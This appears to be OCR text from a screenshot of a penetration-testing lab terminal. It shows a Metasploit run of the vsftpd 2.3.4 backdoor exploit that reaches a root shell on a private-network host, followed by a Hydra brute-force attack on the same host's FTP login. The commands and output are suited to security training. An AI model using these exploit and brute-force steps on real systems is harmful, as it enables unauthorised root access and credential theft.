 root@boniyeamin: /home/kal
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.80.132:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.80.132:21 - USER: 331 Please specify the password.
[+] 192.168.80.132:21 - Backdoor service has been spawned, handling...
[+] 192.168.80.132:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.80.165:35661 -> 192.168.80.132:6
200) at 2024-02-08 09:45:07 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
cd var
root@boniyeamin: /home/kal
(root㉿boniyeamin)-[/home/kali/Desktop]
# hydra -L user.txt -P pass.txt 192.168.80.132 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-08 09
:36:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 248634 login tries (l:72
7/p:342), ~15540 tries per task
[DATA] attacking ftp://192.168.80.132:21/
[STATUS] 296.00 tries/min, 296 tries in 00:01h, 248338 to do in 13:59h, 16 a
ctive
[STATUS] 282.67 tries/min, 848 tries in 00:03h, 247786 to do in 14:37h, 16 a
ctive
[STATUS] 289.29 tries/min, 2025 tries in 00:07h, 246609 to do in 14:13h, 16
active
20°
Search
8:46 PM
2/8/2024